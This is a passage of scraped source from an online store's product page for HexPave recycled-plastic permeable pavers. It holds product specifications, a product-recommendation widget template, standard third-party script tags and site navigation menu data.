12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e●\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eVersatility\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e- Can be used for various residential and commercial applications \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003esuch as walking paths, shed bases, and dog kennel areas.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eHexPave is a lightweight, \u003cstrong\u003epermeable paving system\u003c\/strong\u003e that establishes secure \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003esurfaces for walking and biking paths. Made from 100% recycled materials, this\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003edurable product can support up to 27,000 pounds per square foot - including \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003esheds, hot tubs, patios, dog kennels, and more.\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eThe innovative snap and lock feature makes for a smooth installation process \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eand long-lasting reliability. The hexagon pavers are completely permeable and\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eeffectively allow water to flow through - which is beneficial for both drainage and \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eerosion control. Our HexPave has an optional anchoring system that is most\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003ecommonly used on sloped or hilly areas. We recommend using 1 - 2 anchors per \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eunit.\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"react-pdf__Page__textContent textLayer\" data-main-rotation=\"0\"\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCommon Applications:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003ePatios\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eWalking and Bike Paths\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eShed and Hot Tub Bases\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eDog \/ Kennel Areas\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eHorse Paddocks\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eLandscaping\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eParking Areas (Light-Weight Vehicles)\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eTechnical Specifications:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003eMaterial:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e100% Recycled PPE Plastic\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eColor Options:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eBlack, Grey, Transparent\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eDimensions:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e22 ⅞” L x 19 ⅞” W x 1 ⅛” H\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eLoad Class:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eB (up to 27,000 lbs.)\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eCompliance:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eADA Compliant, UV Resistant, Corrosion Resistant\u003cbr\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Times New Roman',serif; mso-fareast-font-family: 'Times New Roman'; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e● \u003c\/span\u003e\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003eArticle Number:\u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e \u003c\/span\u003e\u003cspan role=\"presentation\" dir=\"ltr\"\u003e8102-BK\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"endOfContent\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}]
	}
</script>


 <!-- 3rd App Integration --><script defer src="//vodaland-usa.com/cdn/shop/t/149/assets/boost-pfs-analytics-custom.js?v=161314685702743820801757451641"></script>

    <script id="rebuy-widget-72845" type="text/template">
    <div class="rebuy-widget 12312312321"
    v-cloak
    v-on:click="stopPropagation($event)"
    v-bind:id="'rebuy-widget-' + id"
    v-bind:class="['widget-type-' + config.type.replace('_','-'), 'widget-display-' + config.display_type, products.length > 0 ? 'is-visible' : 'is-hidden', 'widget-layout-' + currentLayout()]">
    
        <div
            class="rebuy-widget-container"
            v-cloak
            v-bind:class="['widget-display-' + config.display_type, visible ? 'is-visible' : 'is-hidden' ]"
            v-on:click.self="hide()">
    
            <div class="rebuy-widget-content">
                <div class="rebuy-modal-close" v-on:click="hide()" aria-label="close modal">
                    <i class="fas fa-times" aria-hidden="true"></i>
                </div>
    
                <div class="rebuy-timer" v-if="hasTimer()">
                    <p class="rebuy-timer-title" v-if="config.language.timer_title">
                        <span v-html="config.language.timer_title"></span> <span class="rebuy-timer-minutes" v-html="config.timer.duration_minutes"></span>:<span class="rebuy-timer-seconds" v-html="config.timer.duration_seconds"></span>
                    </p>
                </div>
    
                <h2 class="super-title" v-if="config.language.super_title != ''" v-html="config.language.super_title"></h2>
    
                <h3 class="primary-title" v-if="config.language.title != ''" v-html="config.language.title"></h3>
    
                <div class="description" v-if="config.language.description != ''" v-html="config.language.description"></div>
    
                <div class="rebuy-product-grid" v-bind:class="layoutClasses" tabindex="0" role="list">
    
                    <div
                        v-for="(product, product_index) in products"
                        v-bind:class="[
                            product.handle,
                            'product-id-' + product.id,
                            cartHasProduct(product) ? 'cart-has-item' : '',
                            productTagClasses(product),
                            hasSplideCarousel ? 'splide__slide' : '',
                        ]"
                        aria-label="product"
                        class="rebuy-product-block"
                        role="listitem"
                    >
    
                        <div class="rebuy-product-media">
                            <a
                                class="rebuy-product-image"
                                tabindex="-1"
                                v-bind:href="learnMoreURL(product)"
                                v-bind:style="imageStyles"
                                v-on:click="learnMore(product, $event);"
                                v-bind:class="[hasLearnMore() ? 'clickable' : '']"
                                rel="nofollow"
                            >
                                <img v-bind:loading="product_index > 1 ? 'lazy' : 'eager'" v-bind:src="itemImage(product, product.selected_variant, '400x400')" v-bind:alt="itemImageAlt(product, product.selected_variant)">
                            </a>
                        </div>
                        <div class="rebuy-product-info">
                            <a
                                role="heading"
                                aria-level="5"
                                class="rebuy-product-title"
                                v-bind:href="learnMoreURL(product)"
                                v-on:click="learnMore(product, $event);"
                                v-html="product.title"
                                v-bind:class="[hasLearnMore() ? 'clickable' : '']"
                                v-bind:aria-label="'View ' + product.title"
                                rel="nofollow"
                            ></a>
                            <div class="rebuy-variant-title" v-if="showVariantTitle(product)" v-html="product.selected_variant.title"></div>
                            <div class="rebuy-product-review" v-if="hasProductReviews(product)" aria-label="product star rating">
                                <span class="rebuy-star-rating">
                                    <span
                                        v-if="product.reviews.star_rating"
                                        class="rebuy-star-rating-value sr-only"
                                        v-html="product.reviews.star_rating + ' stars out of 5 stars'"
                                    >
                                    </span>
                                    <span class="rebuy-star-rating-background"></span>
                                    <span class="rebuy-star-rating-foreground" v-bind:style="{ width: productReviewRatingPercentage(product) }"></span>
                                </span>
                                <span class="rebuy-review-count" v-html="productReviewCount(product)"></span>
                            </div>
    
                            <div class="rebuy-product-price">
                                <div v-if="variantOnSale(product, product.selected_variant)">
                                    <span class="rebuy-money sale">
                                        <span class="sr-only">Sale price</span>
                                        <span tabindex="0" v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                                    </span>
                                    <span class="rebuy-money compare-at">
                                        <span class="sr-only">Original price</span>
                                        <span v-html="formatMoney(variantCompareAtPrice(product, product.selected_variant))"></span>
                                    </span>
                                </div>
                                <div v-if="!(variantOnSale(product, product.selected_variant))">
                                    <span class="rebuy-money">
                                        <span class="sr-only">Price</span>
                                        <span tabindex="0" v-html="formatMoney(variantPrice(product, product.selected_variant))"></span>
                                    </span>
                                </div>
                            </div>
                            <div class="rebuy-product-description" v-if="showProductDescription(product)" v-html="text(product.body_html)"></div>
                        </div>
                        <div class="rebuy-product-options" v-if="showVariantSelect(product)">
                            <select
                                title="Select product variant"
                                :id="id + '-' + 'select' + '-' + product_index"
                                :class="{ hide : config.view_options.variant_selector === 'buttons' }"
                                class="rebuy-select"
                                v-bind:aria-label="'variant of ' + product.title"
                                v-model="product.selected_variant_id"
                                v-on:change="selectVariant(product)">
                                <option
                                    v-for="variant in product.variants"
                                    class="rebuy-product-options__option"
                                    :class="{ 'rebuy-product-options__option--oos' : !variantAvailable(variant) }"
                                    v-bind:value="variant.id"
                                    :disabled="!variantAvailable(variant)"
                                    v-html="formatVariantOptionTitle(variant)">
                                </option>
                            </select>
    
                            <div
                                class="rebuy-product-options__button-swatches-container"
                                :class="{ 'rebuy-style__hidden-block' : config.view_options.variant_selector === 'select' }"
                                >
                                <div
                                    v-for="option in product.options"
                                    :key="'option-' + product.id + '-' + option.name"
                                    class="rebuy-product-options__button-swatches rebuy-size-swatches"
                                    >
                                    <div
                                        v-for="(value, value_index) in filterOOSOptions(option, product)"
                                        :key="'value-' + product.id + '-' + option.name + '-' + value + '-' + value_index"
                                        >
                                        <div v-if="displayColorSwatches(option)" class="rebuy-product-options__button-swatch rebuy-color-swatch">
                                            <input
                                                :name="id + '-color-' + product_index"
                                                :id="id + '-color-' + product_index + '-' + value + '-' + value_index"
                                                :checked="hasSwatchOptionSelected(product, value, value_index, 'color')"
                                                :value="value"
                                                type="radio"
                                                class="rebuy-color-input hide"
                                                v-on:change="selectVariantByOption(product, option.name, value)"
                                                :disabled="isDisabledOptionValue(product, option.name, value)"
                                            />
    
                                            <label
                                                :for="id + '-color-' + product_index + '-' + value + '-' + value_index"
                                                :style="getMerchantThemeColorAssetStyle(value)"
                                                :title="value"
                                                class="rebuy-color-label"
                                                :class="{ 'rebuy-product-options__button-swatch-label--disabled' : isDisabledOptionValue(product, option.name, value) }"
                                            >
                                            </label>
                                        </div>
    
                                        <div v-if="!displayColorSwatches(option)" class="rebuy-product-options__button-swatch rebuy-size-swatch">
                                            <input
                                                :name="id + '-' + option.name + '-' + product_index"
                                                :id="id + '-' + option.name + '-' + product_index + '-' + value"
                                                :checked="hasSwatchOptionSelected(product, value, value_index, option.name)"
                                                :value="value"
                                                type="radio"
                                                class="rebuy-size-input hide"
                                                v-on:change="selectVariantByOption(product, option.name, value)"
                                                :disabled="isDisabledOptionValue(product, option.name, value)"
                                            />
    
                                            <label
                                                :for="id + '-' + option.name + '-' + product_index + '-' + value"
                                                class="rebuy-size-label"
                                                :class="{ 'rebuy-product-options__button-swatch-label--disabled' : isDisabledOptionValue(product, option.name, value) }"
                                            >
                                                
                                            </label>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
    
                        <div class="rebuy-product-actions">
                            <div class="subscription-checkbox" v-if="showSubscriptionOptions(product)">
                                <label class="rebuy-checkbox-label">
                                    <input
                                        class="checkbox-input rebuy-checkbox"
                                        v-model="product.subscription"
                                        v-on:change="toggleSubscription(product)"
                                        type="checkbox"
                                        :aria-label="upgradeToSubscriptionAriaLabel(product)"
                                    />
                                    <span class="checkbox-label" v-html="upgradeToSubscriptionLabel(product)"></span>
                                </label>
                            </div>
    
                            <div class="subscription-frequency" v-if="showSubscriptionFrequency(product)">
                                <select
                                    class="rebuy-select"
                                    aria-label="subscription frequency"
                                    v-model="product.subscription_frequency"
                                    v-on:change="updateSubscriptionFrequency(product)">
                                    <option v-for="frequency in product.subscription_frequencies" v-bind:value="frequency"></option>
                                </select>
                            </div>
    
                            <div class="product-quantity" v-if="hasQuantityInputEnabled()">
                                <div class="rebuy-select-wrapper">
                                    <label class="rebuy-label">Quantity</label>
                                    <select
                                        class="rebuy-select"
                                        aria-label="product quantity"
                                        v-model="product.quantity">
                                        <option v-for="n in maxQuantityInputValue()" v-bind:value="n"></option>
                                    </select>
                                </div>
                            </div>
    
                            <button
                                class="rebuy-button"
                                v-bind:class="{ working: (product.status != 'ready' && product.status != 'selecting') }"
                                v-bind:disabled="!(variantAvailable(product.selected_variant)) || (product.status != 'ready' && product.status != 'selecting')"
                                v-bind:aria-label="buttonAriaLabel(product)"
                                v-on:click="addToCart(product)"
                                type="button">
                                    <span v-html="buttonLabel(product)"></span>
                            </button>
                        </div>
                    </div>
    
                </div>
    
                <div class="rebuy-modal-actions" v-if="showContinueButton()">
                    <button
                        class="rebuy-button decline"
                        v-on:click="hide()"
                        type="button">
                            <span v-html="continueLabel()"></span>
                    </button>
                </div>
    
                <div class="powered-by-rebuy">
                    <a v-bind:href="'https://rebuyengine.com/?shop=' + config.shop.myshopify_domain" target="_blank" rel="noopener">
                        Powered by Rebuy
                    </a>
                </div>
    
            </div>
    
        </div>
    </div>
    </script>

    <!-- reCAPTCHA Script -->
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>


    <!--########## INTEGRATIONS ##########-->
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=3bdd7336-b0d3-4333-8576-c61448487802"></script>
    <script src="//cdn.callrail.com/companies/945046132/c53cea4546a9dfb42bf5/12/swap.js"></script>
    <script src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=standartpark.myshopify.com"></script>

  <style>  </style>
<div id="shopify-block-ANThZazMwNGNyV05Va__18020446634262408591" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/drain","/pages/clean","/pages/land","/pages/urban","#",], },{ id: "footer", title: "EXTRAS", items: ["/search","/pages/quote-me","/blogs/news",], },{ id: "products", title: "PRODUCTS", items: ["#","#","#","#",], },{ id: "trench-drains", title: "TRENCH DRAINS", items: ["/collections/spark-home-system","/collections/spark-premium-system","/collections/4-inch-internal-channel-packages","/collections/6-inch-internal-channel-packages","/collections/8-inch-internal-channel-packages","/collections/industrial-channels","/collections/polymer-concrete-channels","/collections/slot-drains",], },{ id: "grating", title: "GRATING", items: ["/collections/4-inch-channel-grates","/collections/8-inch-channel-grates","/collections/catch-basin-grates",], },{ id: "catch-basins", title: "CATCH BASINS", items: ["/collections/12x12-catch-basins","/collections/16x16-catch-basins","/collections/22x22-catch-basins",], },{ id: "other-products", title: "Unique Products", items: ["/collections/manhole-covers","/collections/oil-water-separators","/collections/sand-traps","/products/easy-drywell-stormwater-system",], },{ id: "installation-documents", title: "INSTALLATION DOCUMENTS", items: ["/pages/spark-channel-installation","/pages/trench-drain-installation","/pages/cascade-installation","/pages/installation-with-standartpark-installation-brackets","/pages/catch-basin-and-sand-trap-installation","/pages/ground-grid-driveway","/pages/load-classifications",], },{ id: "accessories", title: "ACCESSORIES", items: ["/collections/spark-system-accessories","/collections/4-inch-channel-accessories","/collections/6-inch-channel-accessories","/collections/8-inch-channel-accessories","/collections/concrete-channel-accessories","/collections/land-accessories",], },{ id: "grating-type", title: "Grating Type", items: ["/","/","/","/","/","/","/",], },{ id: "channel-depth", title: "Channel Depth", items: ["/","/","/","/","/","/",], },{ id: "channel-width", title: "Channel Width", items: ["/","/","/","/","/","/",], },{ id: "grating-size", title: "Grating Size", items: ["/","/","/","/","/","/",], },{ id: "header", title: "HEADER", items: ["/pages/about-vodaland","/pages/shipping-and-return-policies","/pages/quote-me","/pages/special-orders",], },{ id: "shop-by-size", title: "Shop By Size", items: ["#","#","#","#","#","#","#",], },{ id: "about", title: "About", items: ["#","#","#","#","#","#",], },{ id: "support", title: "Support", items: ["https://standartparkrt.myreturnscenter.com","/pages/contact-us","/pages/faq-page",], },{ id: "footer-bottom-menu", title: "footer bottom menu", items: ["#","#",], },{ id: "catlog", title: "Catlog", items: ["#","#","#","#",], },{ id: "services", title: "Services", items: ["#","#","#","#","#",], },{ id: "surface-drainage", title: "Catch Basins", items: ["/collections/12x12-catch-basins","/collections/16x16-catch-basins","/collections/22x22-catch-basins",], },{ id: "bridge-drains", title: "Storm Drains", items: [], },{ id: "trench-drains-1", title: "TRENCH DRAINS", items: ["/pages/slot-drains","/collections/spark-home-system","/collections/slot-drains","/collections/4-inch-internal-channel-packages","/collections/6-inch-internal-channel-packages","/collections/8-inch-internal-channel-packages","/collections/industrial-channels",], },{ id: "pre-slope-systems", title: "Pre Slope Systems", items: ["/collections/pre-slope-concrete-channels","/collections/stainless-steel-pre-slope-systems",], },{ id: "gratings", title: "Gratings", items: ["/collections/4-inch-channel-grates","/collections/8-inch-channel-grates","/collections/catch-basin-grates",], },{ id: "erosion-control", title: "Erosion Control", items: ["/collections/geo-ground-grid",], },{ id: "permeable-pavers", title: "Permeable Pavers", items: ["/collections/modern-permeable-pavers",], },{ id: "manhole-covers", title: "Manhole Covers", items: ["/collections/manhole-covers",], },{ id: "land-accessories", title: "Land Accessories", items: ["/collections/land-accessories",], },{ id: "border-edging", title: "Border Edging", items: ["/collections/garden-border-edging",], },{ id: "oil-water-separators", title: "Oil/Water Separators", items: ["/collections/oil-water-separators",], },{ id: "stainless-steel-channels", title: "Stainless Steel Channels", items: ["/collections/stainless-steel-pre-slope-systems","/collections/stainless-steel-floor-drain-basins",], },{ id: "slot-drains", title: "Slot drains", items: ["/collections/slot-drains",], },{ id: "741164294-child-5b0071338af4e4403610fe7efd575ed1-legacy-drain", title: "DRAIN", items: ["#","#","#","#","#","#","#","#","#",], },{ id: "272109207641-child-2ad4973a3b638099afe1dbf342769dcf-legacy-easy-home-system", title: "EASY HOME SYSTEM", items: ["/collections/spark-home-system","/collections/spark-premium-system",], },{ id: "272109338713-child-973cae0c25441503607b10750049e12e-legacy-trench-drains", title: "TRENCH DRAINS", items: ["/collections/4-inch-internal-channel-packages","/collections/6-inch-internal-channel-packages","/collections/8-inch-internal-channel-packages","/collections/industrial-channels",], },{ id: "272109502553-child-b0806c8b06a93aa1847eac7d2d846b64-legacy-slot-drains", title: "SLOT DRAINS", items: ["/collections/slot-drains",], },{ id: "741409158-child-2127ae56ec1de0cef1720c46c85c95fa-legacy-terra", title: "TERRA", items: ["#","#","#",], },{ id: "272109666393-child-44149e00bb5ae38d465bd2a47dd3bf1d-legacy-erosion-control", title: "EROSION CONTROL", items: ["/collections/geo-textiles","/collections/geo-grid-info-page-link",], },{ id: "272110059609-child-1f4e4e308f0875e043c371c6e8dfd2da-legacy-catch-basins", title: "CATCH BASINS", items: ["/collections/12x12-catch-basins","/collections/16x16-catch-basins","/collections/22x22-catch-basins","/collections/concrete-catch-basins","/collections/stainless-steel-floor-drain-basins",], },{ id: "272110780505-child-7d1f3e762d4c97a831289b9bf02efad3-legacy-pre-slope-systems", title: "Pre Slope Systems", items: ["/collections/pre-slope-concrete-channels","/collections/stainless-steel-pre-slope-systems",], },{ id: "272110878809-child-43cbd1db78c6d143729733f56c4dc6d4-legacy-accessories", title: "ACCESSORIES", items: ["/collections/spark-system-accessories","/collections/4-inch-channel-accessories","/collections/6-inch-channel-accessories","/collections/8-inch-channel-accessories","/collections/slot-drain-accessories","/collections/concrete-channel-accessories",], },{ id: "272111075417-child-57ce1990f237d9f173d2074a099ef117-legacy-gratings", title: "GRATINGS", items: ["/collections/4-inch-channel-grates","/collections/8-inch-channel-grates","/collections/catch-basin-grates",], },{ id: "272111239257-child-cab2debf66b13ad38dd8c9cf81f16991-legacy-other", title: "OTHER", items: ["/collections/sand-traps","/collections/entrance-mat-system","/collections/stainless-steel-floor-drain-basins",], },{ id: "272111566937-child-8240bf508fb98faa04a5dd3a3df13f6e-legacy-permeable-pavers", title: "PERMEABLE PAVERS", items: ["/products/grass-driveway-grid","/products/hexpave-grass-gravel-paving-system","/collections/permeable-paver-info-page",], },{ id: "272111730777-child-9a999b1993f2de9adc2ab673a2eef202-legacy-terra-accessories", title: "Terra Accessories", items: ["/collections/land-accessories",], },{ id: "741435526-child-d5454808ceaf8dc7fb2a5e293980eb65-legacy-urban", title: "URBAN", items: ["#","#","#","#","#",], },{ id: "272112287833-child-cbca66cdc12338aa3a53033b1b89f2b0-legacy-edging-systems", title: "Edging Systems", items: ["/products/best-landscape-edging","/products/stainless-steel-edging","/products/galvanized-steel-edging-system","/products/aluminum-edging-system",], },{ id: "272112353369-child-8dbfbb9ad2cf7d8903458fc04843b556-legacy-textile-fabric", title: "Textile Fabric", items: ["/products/geo-agro-textile-fabric","/products/multi-purpose-ground-mesh","/products/4oz-non-woven-geo-textile-pro-fabric","/products/8oz-non-woven-geo-textile-pro-fabric",], },{ id: "741454086-child-71ad3b180ca4691d7c846e029e2d7e00-legacy-clean", title: "CLEAN", items: ["#","#",], },{ id: "272113074265-child-10de3c3ec4b4d8905c228451018ad716-legacy-oil-water-separators", title: "Oil / Water Separators", items: ["/collections/oil-water-separators",], },{ id: "272113238105-child-0a8a5c9e8f5de63adfaed11c4063b6da-legacy-grease-traps", title: "Grease Traps", items: ["/products/grease-trap-intercepter",], },{ id: "272355557465-child-b4382d4164b569adaa1e882668e184a8-legacy-gutter-guards", title: "Gutter Guards", items: [], },{ id: "272732094553-child-c498668cda1fc286c33b933eb83158e8-legacy-resources", title: "RESOURCES", items: ["https://standartpark-usa.com/pages/quote-me","https://standartpark-usa.com/pages/helphq#/","/blogs/case-studies","/pages/video-library","#",], },{ id: "resources", title: "Resources ", items: ["https://standartpark-usa.com/pages/quote-me","/pages/store-locator","https://vodaland.zendesk.com/hc/en-us","/policies/privacy-policy","/pages/html-sitemap","https://www.facebook.com/vodalandUSA","https://www.instagram.com/vodaland_usa/","https://calendly.com/d/cvgt-m49-vqq",], },{ id: "273180196953-child-429829efa2f4d9461d0514e4eb891913-legacy-installers", title: "Installers", items: ["/pages/store-locator","/pages/company-signup-from",], },{ id: "273985831001-child-5fd4e339f5f918dada279b22acf7a132-legacy-stainless-steel-systems", title: "Stainless Steel Systems", items: ["/collections/stainless-steel-pre-slope-systems","/collections/stainless-steel-floor-drain-basins",], },{ id: "273985929305-child-aa95f28c6c18b87bed94521cae7430a2-legacy-manhole-covers", title: "Manhole Covers", items: ["/collections/manhole-covers",], },{ id: "main-menu-new", title: "Main Menu New", items: ["/collections/all","/policies/terms-of-service","/pages/ground-grid-driveway","https://vodaland-usa.com/pages/about-standartpark","/pages/helphq",], },{ id: "terra", title: "Terra", items: ["#","#","#","#",], },{ id: "drain", title: "DRAIN", items: ["/collections/trench-drain","/collections/stainless-steel-pre-slope-systems","/collections/catch-basins","/products/6-grating-fastener","/collections/accessories",], },{ id: "terra-1", title: "TERRA", items: ["/collections/modern-permeable-pavers","/collections/geo-ground-grid","/collections/accessories",], },{ id: "urban", title: "URBAN", items: ["/products/best-landscape-edging","/collections/manhole-covers","/collections/geo-textiles","/collections/urban",], },{ id: "clean", title: "CLEAN", items: 